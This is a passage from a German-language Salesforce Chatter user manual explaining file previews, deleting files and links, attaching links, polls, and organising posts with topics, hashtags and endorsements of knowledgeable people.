- **•** Über das Kontextmenü können Sie die Optionen **Vergrößern** bzw. **Verkleinern** auswählen. In der Symbolleiste stehen auch Symbole für "Vergrößern" ( ) und "Verkleinern" ( ) zur Verfügung.
- **•** Mit den Pfeiltasten auf der Tastatur können Sie seitenweise durch ein Dokument blättern. Klicken Sie auf die Dokumentanzeige und verwenden Sie die Tasten wie folgt:
	- **–** Pfeil nach rechts: Blättert PowerPoint-Dokumente um eine Folie bzw. PDF-, Word- oder Excel-Dokumente um eine Seite weiter.
	- **–** Pfeil nach links: Blättert PowerPoint-Dokumente um eine Folie bzw. PDF-, Word- oder Excel-Dokumente um eine Seite zurück.
	- **–** Pfeil nach oben: Blättert PowerPoint-Dokumente um eine Folie weiter und scrollt bei PDF-, Word- oder Excel-Dokumenten auf der Seite nach oben.
	- **–** Pfeil nach unten: Blättert PowerPoint-Dokumente um eine Folie zurück und scrollt bei PDF-, Word- oder Excel-Dokumenten auf der Seite nach unten.

# Anmerkung:

- **•** Nicht von allen Dateien kann eine Vorschau angezeigt werden. Zu diesen zählen beispielsweise verschlüsselte Dateien, kennwortgeschützte Dateien, schreibgeschützte PDF-Dateien, unbekannte Dateitypen und Dateien über 25 MB. Bei Dateien, für die keine Vorschau verfügbar ist, steht die Option **Vorschau** in Feeds bzw. Listenansichten nicht zur Verfügung. Die Dateien werden im Feed mit generischen Dateitypsymbolen angezeigt. Einige Microsoft Office 2007-Funktionen werden in der Vorschau nicht korrekt angezeigt. Wenn von einer Datei eine Vorschau angezeigt werden kann, jedoch keine Vorschau vorhanden ist, wenden Sie sich an Ihren Salesforce-Administrator, der die Vorschau möglicherweise neu generieren kann.
- **•** In Internet Explorer 11 werden Sie über die Option **Vorschau** zur Dateidetailseite umgeleitet.

## SIEHE AUCH:

<span id="page-3162-0"></span>[Wer kann meine angehängten Dateien und Links anzeigen?](#page-3156-0) [Löschen von Dateien und Links aus Feeds](#page-3162-0)

## Löschen von Dateien und Links aus Feeds

Um Links aus einem Chatter-Feed zu löschen, entfernen Sie einfach den entsprechenden Post. Zum Löschen einer Datei rufen Sie die Detailseite der Datei oder des Inhalts auf. Dateien können nur vom Dateiinhaber gelöscht werden. Benutzer mit der Berechtigung "Alle Daten modifizieren" können sämtliche Kommentare, Posts, Dateien und Links löschen.

## Löschen von Dateien aus einem Chatter-Feed in einem Datensatz

Dateien in einem Chatter-Feed zu einem Datensatz können auf zwei Arten entfernt werden:

- **•** Entfernen der Datei in einem Chatter-Feed durch Löschen des entsprechenden Posts. Dadurch wird der Post gelöscht sowie die Datei aus dem Feed und aus der Themenliste "Notizen und Anhänge" entfernt. Die Datei verbleibt jedoch an ihrem ursprünglichen Speicherort erhalten. Wenn die Datei an keiner anderen Stelle gepostet wurde, wird sie wieder zu einer privaten Datei, kann aber später erneut freigegeben werden.
- **•** Entfernen Sie die Datei aus einem Chatter-Feed, indem Sie neben dem Feed-Anhang in der Themenliste "Notizen und Anhänge" auf **Entf** klicken. Dadurch wird die Datei aus allen Chatter-Feeds entfernt, in denen sie freigegeben wurde, und aus der Themenliste "Notizen und Anhänge" gelöscht. Sie können die Datei wiederherstellen, indem Sie auf den Papierkorb klicken, die Datei auswählen und auf **Löschen rückgängig machen** klicken. Wenn die Datei von Ihrem Computer, einem Chatter-Feed, einer Gruppe oder einer Salesforce CRM Content-Bibliothek angehängt wurde, wird sie durch das Löschen aus der Themenliste "Notizen und Anhänge" auch im Post gelöscht, nicht jedoch an ihrem ursprünglichen Speicherort.

#### Löschen von Links aus einem Chatter-Feed

Um Links aus einem Chatter-Feed zu löschen, müssen Sie den entsprechenden Post löschen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# Löschen einer Datei aus einer Detailseite der Datei

Klicken Sie auf der [Detailseite einer Datei](#page-3263-0) auf **Löschen**, um die Datei zu löschen und sie von allen Stellen zu entfernen, an denen sie freigegeben wird. Wenn eine Datei über einen Link freigegeben wird, können Benutzer mit dem Link nicht mehr auf die Datei zugreifen. Um gelöschte Dateien wiederherzustellen, klicken Sie auf der **Startseite** auf den Link **Papierkorb**. Wählen Sie die Datei aus und klicken Sie auf **Löschen rückgängig**. Die Datei wird zusammen mit allen Formen ihrer Freigabe wiederhergestellt.

# Löschen einer Datei aus einer Detailseite des Inhalts

Wenn Sie eine Datei in Chatter posten, wird die Datei auch in Salesforce CRM Content angezeigt. Klicken Sie auf der Registerkarte "Bibliotheken", "Inhalt" oder "Abonnements" auf den Namen der Datei, um die Datei aus Chatter, Salesforce CRM Content und an allen Stellen zu löschen, an denen sie freigegeben wurde. Klicken Sie auf der Detailseite des Inhalts auf **Bearbeiten** > **Inhalt löschen**, um die Datei zu löschen. Durch Löschen einer Chatter-Datei auf der Inhaltsdetailseite wird die Datei aus Salesforce CRM Content und aus Chatter gelöscht.Aktivieren Sie das Kontrollkästchen für die Inhaltsdatei, die Sie wiederherstellen möchten, und klicken Sie auf **Löschen rückgängig**.

## <span id="page-3163-0"></span>SIEHE AUCH:

[Post-Sichtbarkeit](#page-3146-0)

# Anhängen eines Links an einen Post

Geben Sie Links für andere Personen frei, indem Sie sie an einen Post anhängen.

Wenn Sie einen URL freigeben, für den wir Multimedia-Unterstützung bereitstellen, wird in Ihrem Post eine Vorschau der verlinkten Inhalte angezeigt. Informationen zu aktuell unterstützen URLs finden Sie unter [Sites, die eine Vorschau in Posts generieren.](#page-3164-0)

- **1.** Klicken Sie über Ihrem Feed auf **Link**.
- **2.** Geben Sie den freizugebenden URL ein.
- **3.** Geben Sie optional einen Namen für Linkname ein.

Wenn Sie das Feld "Linkname" leer lassen, zeigt die Vorschau den Titel oder den Namen aus dem Site-URL.

**4.** Geben Sie optional einen Post ein.

Wenn Sie keinen Text eingeben, wird eine generische Aktualisierung mit Ihrem Link gepostet.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

- **5.** Wählen Sie unter dem Textfeld die Option **Meine Anhänger** aus, um den Post in Ihrem Profil zu veröffentlichen. Wählen Sie für das Posten in einer Gruppe die Option **Eine Gruppe** aus. Geben Sie einen Teil des Gruppennamens in das Feld "Gruppen durchsuchen" ein und wählen Sie aus der Dropdown-Liste die Gruppe aus. Sie können nur eine Gruppe auswählen, bei der Sie Mitglied sind. Wenn Sie etwas im Profil einer anderen Person oder in einem Datensatz posten, stehen die Optionen **Meine Anhänger** und **Eine Gruppe** nicht zur Verfügung.
- **6.** Klicken Sie auf **Freigabe**.

SIEHE AUCH:

[Sites, die eine Vorschau in Posts generieren](#page-3164-0)

## <span id="page-3164-0"></span>Sites, die eine Vorschau in Posts generieren

Salesforce stellt Multimedia-Unterstützung für mehr als 300 URLs bereit. Wenn Sie einen unterstützten URL in einem Post freigeben, wird in Ihrem Post eine Vorschau des Linkinhalts angezeigt.

Die Dateivorschauen werden durch den Drittanbieterdienst Embed.ly bereitgestellt und beinhalten Miniaturbilder, Beschreibungen und Video-Player für Links zu Videos. Wenn ein Post einen Link nicht als Multimedia-Vorschau darstellt, wird entweder die URL-Domäne nicht unterstützt oder Embed.ly konnte den Vorschauinhalt nicht zurückgeben.

Wir geben keine Inhalts-, Benutzer-, Organisations- oder Accountdaten an Embed.ly weiter, sondern lediglich die URLs aus der Positivliste mit benutzerdefinierten Anbietern von Embed.ly. Die Positivliste enthält außerdem Versionen von URLs, die von Drittanbieter-Kürzern wie bitly, goo.gl oder tinyurl.com abgekürzt wurden. Alle unsere URL-Anforderungen werden über einen Salesforce-Proxy geleitet. Embed.ly empfängt niemals direkt Aufrufe vom Client und weist daher keine Informationen darüber auf, wer die URL-Anforderung vornimmt.

#### SIEHE AUCH:

[Anhängen eines Links an einen Post](#page-3163-0)

# Posten einer Abstimmung

## Abstimmungen

Mit Abstimmungen können Sie eine Umfrage durchführen. Eine Abstimmung enthält eine Liste mit Auswahlmöglichkeiten in einem Feed-Post, wobei die Benutzer eine Stimme abgeben können, indem sie sich für eine der Auswahlmöglichkeiten entscheiden.

Abstimmungen sind eine hervorragende Methode, um die Meinung anderer Personen einzuholen. Nehmen wir beispielsweise an, Sie sind für die Planung des jährlichen Vertriebsmeetings zuständig und müssen herausfinden, wann die meisten Personen Zeit haben, um an dem Meeting teilzunehmen. Anstatt eine E-Mail an alle in der Vertriebsorganisation zu schreiben, könnten Sie eine Abstimmung in der Chatter-Gruppe für den Vertrieb erstellen, in der mögliche Termine aufgeführt sind, und die Mitarbeiter bitten, für das Datum zu stimmen, das ihnen am besten passt.

Wenn Sie eine Abstimmung erstellen, kann jeder, der auf den Feed bzw. die Abstimmung zugreifen kann, in der Abstimmung seine Stimme abgeben. Bedenken Sie also beim Posten von Abstimmungen, welche Personen teilnehmen sollen. Wenn Sie beispielsweise eine Abstimmung

in einer privaten Gruppe posten, können nur die Mitglieder dieser Gruppe die Abstimmung sehen und ihre Stimme abgeben. Beachten Sie folgende Punkte zu Abstimmungen:

- **•** Wenn Sie eine Abstimmung erstellen, können Sie bis zu zehn Auswahlmöglichkeiten hinzufügen.
- **•** Wenn Sie in einer Abstimmung Ihre Stimme abgeben, müssen Sie sich für eine einzige Wahlmöglichkeit entscheiden.
- **•** Abstimmungen sind anonym. Sie können sehen, wie viele Stimmen abgegeben wurden, jedoch nicht, welche Personen abgestimmt haben.
- **•** Klicken Sie auf **Aktualisieren**, um das jüngste Abstimmungsergebnis und die Anzahl der abgegebenen Stimmen anzuzeigen.
- **•** Abstimmungen können nicht erneut gepostet werden.
- **•** Alle Personen können jeweils nur eine einzige Stimme abgeben, haben jedoch die Möglichkeit, ihre Stimmabgabe zu ändern.
- **•** Sie können eine Person erwähnen und Hashtag-Themen in die Abstimmungsfrage mit aufnehmen.
- **•** Sie und andere Personen können nach dem Posten Themen zu Ihrer Abstimmungsfrage hinzufügen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

**•** Die Optionen für E-Mail-Benachrichtigungen, die Sie in Ihren Chatter-E-Mail-Einstellungen aktiviert haben, gelten ebenso für Abstimmungen wie sie für Posts gelten. Wenn Sie beispielsweise immer eine Benachrichtigung erhalten, wenn jemand einen Kommentar zu einem von Ihnen erstellten Post abgibt, erhalten Sie auch eine E-Mail-Benachrichtigung, wenn jemand einen Kommentar zu einer von Ihnen geposteten Abstimmung abgibt.

Anmerkung: Aufgrund von Rundungen ergibt das Abstimmungsergebnis in der Summe nicht immer 100 Prozent. Wenn es in einer Abstimmung beispielsweise drei Auswahlmöglichkeiten gibt und jede davon eine Stimme erhält, ist die Summe der Einzelergebnisse 99 Prozent.

#### SIEHE AUCH:

<span id="page-3165-1"></span>[Gefallen an Posts und Kommentaren ausdrücken](#page-3126-0)

## Erstellen einer Abstimmung

Posten Sie eine Abstimmung in Ihrem Feed, um die Meinung anderer Personen einzuholen.

- **1.** Klicken Sie über Ihrem Feed auf **Abstimmung**.
- **2.** Geben Sie eine Frage in das Textfeld ein. Fügen Sie ein Hashtag hinzu oder erwähnen Sie jemanden.
- **3.** Geben Sie mindestens zwei Auswahlmöglichkeiten ein.

Klicken Sie auf **Weitere Auswahlmöglichkeiten hinzufügen**, um eine weitere Auswahlmöglichkeit hinzuzufügen. Sie können bis zu zehn Auswahlmöglichkeiten eingeben.

**4.** Wählen Sie aus, ob die Abstimmung an Ihre Anhänger oder an eine Gruppe gepostet werden soll.

Wenn Sie die Abstimmung an eine Gruppe posten, wählen Sie den Namen der Gruppe in der Dropdown-Liste aus.

**5.** Klicken Sie auf **Freigeben**, um die Abstimmung zu posten.

#### <span id="page-3165-0"></span>SIEHE AUCH:

[Stimmabgabe bei Abstimmungen](#page-3165-0)

## Stimmabgabe bei Abstimmungen

- **1.** Entscheiden Sie sich in dem Post, der die Abstimmung enthält, für eine Auswahlmöglichkeit. Sie haben nur eine einzige Wahlmöglichkeit.
- **2.** Klicken Sie auf **Wahlstimme**.

Im Post wird das aktuelle Ergebnis der Abstimmung angezeigt. Um Ihre Stimmabgabe zu ändern, klicken Sie auf **Wahlstimme ändern** und entscheiden Sie sich für eine neue Auswahlmöglichkeit.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Anmerkung: Aufgrund von Rundungen ergibt das Abstimmungsergebnis in der Summe nicht immer 100 Prozent. Wenn es in einer Abstimmung beispielsweise drei Auswahlmöglichkeiten gibt und jede davon eine Stimme erhält, ist die Summe der Einzelergebnisse 99 Prozent.

SIEHE AUCH: [Erstellen einer Abstimmung](#page-3165-1)

# <span id="page-3166-1"></span>Kategorisieren von Posts mit Themen

## Anzeigen aller Themen

Verwenden Sie die Themenliste, um zu ermitteln, über welche Themen die Benutzer in Ihrer Organisation sprechen. In dieser Liste werden alle Themennamen angezeigt, auch Themen, die nur in privaten Gruppen oder in Datensätzen verwendet werden.

Zur Anzeige der Themenliste klicken Sie links auf der Chatter-Seite auf  $*$  Themen.

In der Themenliste haben Sie folgende Möglichkeiten:

- **•** Auf einen Themennamen klicken, um die Detailseite zu diesem Thema aufzurufen.
- **•** Klicken Sie auf **Folgen**, um Aktualisierungen in Ihrem Chatter-Feed anzuzeigen.
- **•** [Die Liste der Themen filtern,](#page-3166-0) um die Auswahl einzugrenzen und so leichter die gesuchten Themen zu finden.
- <span id="page-3166-0"></span>**•** Anhand des Namens nach Themen suchen.

Tipp: Die globale Suche verwenden, um nach Themennamen und -beschreibungen zu suchen.

## Filter zur Sortierung der Themenlisten

Mit den Themenfiltern können Sie die Themenlisten auf Ihre Lieblingsthemen oder Themen, die Sie verwenden, einengen, und anschließend die Themen alphabetisch nach Namen oder nach der Anzahl der Personen sortieren, die darüber sprechen.

Auf der [Themenliste](#page-3166-1) können Sie unter "Anzeigen" die Themen filtern.

#### **Alle**

Alle Themen, die zu Posts in Ihrer Organisation hinzugefügt wurden.

#### **Meine Favoriten**

Themen, die Sie zu Ihren Favoriten hinzugefügt haben

#### **Themen, die ich verwende**

Themen, die Sie zu Posts hinzugefügt haben, und Themen von Posts, zu denen Sie Kommentare abgegeben haben

Innerhalb der von Ihnen gefilterten Themen können Sie anhand der folgenden Spalten eine Sortierung vornehmen.

#### **Personen im Gespräch darüber**

Sortiert nach der Anzahl an Personen, die über das Thema sprechen. Dazu gehören:

- **•** Die Anzahl an Personen, die das Thema zu Aktualisierungen hinzufügen
- **•** Die Anzahl an Personen, die Kommentare zu Posts mit diesem Thema abgeben

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## **Name**

Sortiert alphabetisch nach dem Themennamen.

# Anzeigen von Details zu einem Thema

Zeigen Sie eine Themen-Detailseite an, um die Themenbeschreibung und einen Feed mit Themenaktualisierungen von allen Benutzern und öffentlichen Gruppen zu sehen.

Zum Öffnen einer Themen-Detailseite klicken Sie auf ein Thema oder ein Hashtag. Auf der Themen-Detailseite haben Sie folgende Möglichkeiten:

- **•** [Durchsuchen Sie einen Themen-Feed,](#page-3141-0) um schnell relevante Informationen finden zu können. Alternativ können Sie den Feed durchsuchen, um Informationen zu dem Thema zu erhalten oder um herauszufinden, welche Personen und öffentlichen Gruppen daran interessiert sind.
- **•** Einen Post direkt zum Themen-Feed hinzufügen. Ihre Follower sehen automatisch den Post und Sie können den Post sogar zu einer Gruppe hinzufügen, bei der Sie Mitglied sind. Verwenden Sie dazu eine "@Erwähnung". Da Sie den Post im Themen-Feed hinzugefügt haben, wird das Thema automatisch zu Ihrem Post hinzugefügt.
- **•** Entdecken Sie [fachkundige Personen](#page-3168-0) für dieses Thema und unterstützen Sie Personen, die Ihrer Meinung nach fachkundig sind. Wenn Sie in der Liste "Fachkundige Personen" angezeigt werden und dies nicht möchten, können Sie sich selbst ausblenden.
- **•** Klicken Sie auf **Folgen**, um dem Thema zu folgen und Aktualisierungen zum Thema in Ihrem Feed anzuzeigen.
- Den Themennamen und die Beschreibung bearbeiten. Klicken Sie oben rechts auf  $\Box$  und wählen Sie "Details bearbeiten" aus. Sie können nur die Groß-/Kleinschreibung und Leerzeichen von Themennamen ändern.
	- Anmerkung: Themennamen und -beschreibungen sind nicht privat, auch nicht diejenigen, die nur in privaten Gruppen und in Datensätzen angezeigt werden. Für Posts und Datensätze mit Themen gilt dieselbe Sicherheit und derselbe Datenschutz wie für Posts ohne Themen.
- **•** Falls verfügbar, können Sie über die Listen auf der rechten Seite mehr zu einem Thema herausfinden.

## **Verwandte Themen**

Weitere Themen, die zusammen mit dem aktuellen Thema hinzugefügt wurden.

#### **Aktuelle Dateien**

Die zuletzt im Themenfeed geposteten Dateien, auf die Sie zugreifen können.

#### **Gruppen im Gespräch**

Öffentliche Gruppen und Gruppen, bei denen Sie Mitglied sind, von denen das Thema zuletzt verwendet wurde.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Hinzufügen von Themen zu Posts und Kommentaren:

**•** "Themen zuweisen"

## Bearbeiten von Themennamen und -beschreibungen:

**•** "Themen bearbeiten"
## Folgen von Themen

Wenn Sie Themen folgen, werden in Ihrem Chatter-Feed Aktualisierungen angezeigt.

Um einem Thema zu folgen, klicken Sie an folgenden Stellen auf **Folgen**:

- **•** Themen-Detailseite
- **•** Themenliste

Sie können insgesamt maximal 500 Personen, Themen und Datensätzen folgen. Um zu sehen, wie vielen Elementen Sie folgen, zeigen Sie die Liste "Verfolgen" in Ihrem Profil an.

Um einem Thema nicht mehr zu folgen, klicken Sie neben "Im Feed" auf  $\star$ . Wenn Sie das Folgen eines Themas beenden, werden zukünftige Aktualisierungen an diesem Thema nicht mehr in Ihrem Chatter-Feed angezeigt.

Wenn Ihr Administrator die Feed-Verfolgung für Themen deaktiviert, können Sie keinen neuen Themen folgen, aber Sie können weiterhin denen folgen, denen Sie gefolgt waren, als die Feed-Verfolgung aktiviert war. Diese Themen werden auf die maximale Anzahl an Personen, Themen und Datensätzen angerechnet, denen Sie folgen können. Wenn Sie einem Thema nicht mehr folgen möchten, nachdem Ihr Administrator die Feed-Verfolgung deaktiviert hat, müssen Sie die Chatter-REST-API verwende.

## Finden und Bestätigen fachkundiger Personen bei einem Thema

Entdecken und erkennen Sie Experten mithilfe des Abschnitts "Fachkundige Personen" auf Themenseiten und der Registerkarte "Übersicht" auf Benutzerprofilseiten.

Auf der Themenseite werden die fünf fachkundigsten Personen basierend auf deren Aktivität zu dem Thema und der für das Thema erhaltenen Anerkennung angezeigt. Chatter berücksichtigt beispielsweise, wie oft Personen:

- **•** in Posts oder Kommentaren mit diesem Thema erwähnt wurden.
- **•** "Gefällt mir"-Wertungen bei Kommentaren zu Posts mit diesem Thema erhalten haben.
- **•** Bestätigungen für das Thema erhalten haben.

Bestätigungen sind ein starkes Zeichen für Fachkundigkeit, wenn also eine Person Sie bestätigt, werden Sie automatisch in die Liste der fachkundigen Personen aufgenommen.

Anmerkung: Die Zahl der fachkundigen Personen wird einmal täglich berechnet und aktualisiert.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition



Ändern von Bestätigungen:

**Knowledgeable People** 

- **•** Um eine Person, die Ihrer Meinung nach über Wissen hinsichtlich eines Themas verfügt, zu bestätigen, klicken Sie unter dem Namen der betreffenden Person auf **Unterstützen**. Wenn die Person, die Sie bestätigen möchten, im Abschnitt "Fachkundige Personen" nicht angezeigt wird, klicken Sie auf **Personen unterstützen**. Dadurch wird die vollständige Liste angezeigt und Sie können nach anderen Personen suchen. (Es ist nicht möglich, sich selbst, Chatter Free-Benutzer oder Kunden zu bestätigen.)
- **•** Entfernen Sie Ihre Bestätigung für eine Person jederzeit, indem Sie neben "Unterstützt" unter dem Namen der Person auf klicken. Wenn Sie Ihre Bestätigung für eine Person entfernen, wird diese Person dadurch nicht zwangsläufig aus der Liste der fachkundigen Personen entfernt. Sie wurde möglicherweise noch durch andere Personen bestätigt oder weist bedeutende Aktivität zu dem Thema auf.

Entfernen Ihres Namens aus der Liste der fachkundigen Personen:

**•** Blenden Sie sich aus, indem Sie unter Ihrem Namen auf **Mich ausblenden** klicken. Nach dem Ausblenden kann Sie niemand mehr in der Liste sehen. Wenn Sie möchten, dass Ihr Name wieder angezeigt wird, klicken Sie auf **Personen unterstützen** und dann neben Ihrem Namen auf **Mich anzeigen**.

Anzeigen des gesamten Fachwissens einer Person:

**•** Navigieren Sie zu Benutzerprofilseite der Person und klicken Sie auf die Registerkarte "Übersicht". Klicken Sie dann auf Themennamen, um Themen-Detailseiten anzuzeigen, oder klicken Sie auf die Symbole mit dem Daumen nach oben, um Ihre Bestätigungen hinzuzufügen oder zu entfernen.



Wichtig: Wenn Work.com-Fertigkeiten aktiviert sind, ersetzen sie fachkundige Themen auf Profilseiten. (Bei Salesforce-Communities-Benutzern werden Themen nur in der Standard-Community durch Fertigkeiten ersetzt.) Selbst angegebene Fertigkeiten werden beim Berechnen der Fachkompetenz berücksichtigt.

SIEHE AUCH:

[Fertigkeiten – Übersicht](#page-1581-0)

## <span id="page-3170-0"></span>Hinzufügen von Themen zu Posts

Fügen Sie Themen zu Posts hinzu, um diese zu organisieren oder ihre Sichtbarkeit zu erhöhen. Sie können Themen sofort nach dem Posten zu Ihren eigenen Posts hinzufügen oder Sie können jederzeit direkt im Feed Themen zu beliebigen Posts hinzufügen.

Anmerkung: Alle Themennamen werden in der Themenliste angezeigt und alle Themennamen und -beschreibungen können durchsucht werden, auch Themen, die nur in privaten Gruppen oder in Datensätzen verwendet werden.

- $\mathbb{Z}$ Anmerkung: Wenn Sie Posts, die Dateien enthalten, Themen hinzufügen, werden die Themen auch den Dateien hinzugefügt.
- **1.** Klicken Sie in der oberen Ecke des Feeds auf  $\blacksquare$ .
- **2.** Klicken Sie auf **Themen hinzufügen** oder **Themen bearbeiten**.
- **3.** Beginnen Sie im Themeneditor mit dem Eintippen Ihres Texts. Beim Tippen können Sie ein Thema aus der Vorschlagsliste auswählen oder Sie können weitertippen, um ein eigenes Thema zu erstellen. Wenn Sie mehrere Themen hinzufügen möchten, setzen Sie nach jedem Thema ein Komma.

Kommas ( , ) und schließende eckige Klammern ( ] ) beenden automatisch ein Thema. Andere Satzzeichen, Symbole und Trennzeichen werden in Themennamen unterstützt.

Posts dürfen bis zu 10 Themen aufweisen.

**4.** Wenn Sie mit dem Hinzufügen von Themen fertig sind, klicken Sie auf **Fertig** oder drücken Sie die EINGABETASTE.

Die von Ihnen hinzugefügten Themen werden zu Links zu den Themen-Detailseiten.

SIEHE AUCH:

[Hinzufügen von Hashtag-Themen zu Posts und Kommentaren](#page-3171-0) [Hinzufügen von Themen als Favoriten](#page-3173-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Hinzufügen von Themen zu Posts und Kommentaren:

**•** "Themen zuweisen"

Hinzufügen von neuen Themen zu Posts und Kommentaren:

**•** "Themen erstellen"

## <span id="page-3171-0"></span>Hinzufügen von Hashtag-Themen zu Posts und Kommentaren

Fügen Sie Themen zu Posts und Kommentaren hinzu, um diese zu organisieren oder ihre Sichtbarkeit zu erhöhen.

Wenn Sie beispielsweise die Aktualisierung posten, dass Sie an einer Vertriebspräsentation für Ihren Kunden Universal Paper arbeiten, können Sie zur Aktualisierung das Thema **#UniversalPaper** hinzufügen. Jeder Benutzer kann auf dieses Thema klicken, um weitere Informationen zu Universal Paper anzuzeigen und zu sehen, welche Personen und Gruppen über Universal Paper sprechen.

Anmerkung: Wenn Sie Posts, die Dateien enthalten, Themen hinzufügen, werden die Themen auch den Dateien hinzugefügt.

Hinzufügen eines Hashtag-Themas:

**1.** Geben Sie beim Verfassen einer Aktualisierung das Zeichen *#* gefolgt von Text ein. Bei der Eingabe können Sie ein Thema aus der Liste der Vorschläge auswählen oder jederzeit die EINGABETASTE drücken, um ein neues Thema hinzuzufügen, das bis zu drei Wörter lang sein darf.

Kommas ( , ) und schließende eckige Klammern ( ] ) beenden automatisch ein Thema. Andere Satzzeichen, Symbole und Trennzeichen werden in Themennamen unterstützt.

**2.** Klicken Sie auf **Freigabe**.

Das Hashtag-Thema wird auf der Themendetailseite als Link dargestellt. Das Thema (ohne den Hashtag) wird außerdem automatisch idem Post der obersten Ebene in der Aktualisierung hinzugefügt. Wenn Sie beispielsweise **#Universal Paper** in einen Kommentar zum Post Ihres Kollegen einfügen, wird das Thema **Universal Paper** im Post des Kollegen hinzugefügt. AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Hinzufügen von Themen zu Posts und Kommentaren:

**•** "Themen zuweisen"

Hinzufügen von neuen Themen zu Posts und Kommentaren:

**•** "Themen erstellen"

Nach dem Posten einer Aktualisierung können Hashtag-Themen nur durch das Löschen des gesamten Posts oder durch Entfernen eines gesamten Kommentars gelöscht werden. Sie können das Thema jedoch aus dem Post der obersten Ebene entfernen.

SIEHE AUCH:

[Hinzufügen von Themen zu Posts](#page-3170-0)

## Hinzufügen von Themen zu Dateien

Verwenden Sie Themen, um Dateien sichtbarer zu machen. Zu Feedposts hinzugefügte Themen werden zudem zu den Dateien im Post oder den zugehörigen Kommentaren hinzugefügt. Beim Suchen nach diesen Themen werden die Dateien zu den Ergebnissen hinzugefügt.

[Fügen Sie zum Hinzufügen von Themen zu in Feeds geposteten Dateien dem Feedpost](#page-3170-0) auf Seite 3165, an die die Datei angehängt ist, einfach die gewünschten Themen hinzu. Sie können reguläre Themen oder [Hashtag-Themen](#page-3171-0) auf Seite 3166 hinzufügen. Die Themen werden automatisch zu an den Post oder die zugehörigen Kommentare angehängten Dateien hinzugefügt.

Anmerkung: Während Lightning Experience das Hinzufügen von Hashtag-Themen unterstützt, stehen das Suchen nach und das Anzeigen von Themendetails nur in Salesforce Classic zur Verfügung.

## NUTZERBERECHTIGUNGEN

Hinzufügen von Themen zu Dateien

**•** Betrachterzugriff auf die **Datei** 

UND

"Themen zuweisen" (für das Hinzufügen zu vorhandenen Themen)

#### ODER

"Themen erstellen" (zum Erstellen neuer Themen)



#### Beispiel: |

Da Frau Kornfeld die Themen Vertriebsschulung, Westliche Region und Feedback-Anforderung zu ihrem Post hinzugefügt hat, werden diese Themen auch zur von ihr angehängten Datei hinzugefügt. Nun können ihre Kollegen auf ein Thema klicken, um andere Posts, Dateien und Datensätze zu finden, die mit diesem Thema verknüpft sind. Wechseln Sie zur Registerkarte **Datensätze** und wählen Sie **Dateien** aus, wenn das Thema mit Datensätzen verknüpft ist, nicht aber mit Dateien. Verwenden Sie andernfalls die Registerkarte **Feeds**, um alle Posts und Dateien für das Thema anzuzeigen.

